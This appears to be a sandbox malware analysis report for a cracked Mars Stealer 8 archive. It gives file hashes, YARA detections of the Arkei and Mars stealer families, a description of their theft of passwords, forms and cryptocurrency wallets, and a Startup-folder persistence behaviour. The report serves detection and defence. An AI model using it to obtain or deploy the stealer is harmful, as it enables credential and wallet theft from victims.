










| File name: | Mars_Stealer_8_cracked.rar |
| Full analysis: | https://app.any.run/tasks/28bbe50c-707c-4450-8743-66edab2d4d21 |
| Verdict: | Malicious activity |
| Threats: | Arkei is a stealer type malware capable of collecting passwords, autosaved forms, cryptocurrency wallet credentials, and files. |
| Analysis date: | May 28, 2025, 16:28:07 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 1780799981F747AB82CBF1BF6BFB2507 |
| SHA1: | CF3D9767EDCFA3B7FAE23583D813B03095C2B4A7 |
| SHA256: | FCE0DA47BFBD01DB1D7AC96F3A207AC249E72B9C74B0E0B1DDAB31BA10C2C8A1 |
| SSDEEP: | 98304:g62IPNUfH7Mb2p6qer3obZRI61H42pPgmOEciJPlvG3Yc/amQZvBlp/gN2vrpL+K:pou/sCAtIYNnDulf/l7lkKK6/1C |
MALICIOUS
ARKEI has been detected (YARA)

- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
MARSSTEALER has been detected (YARA)
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
Create files in the Startup directory
- regasm.exe (PID: 5036)
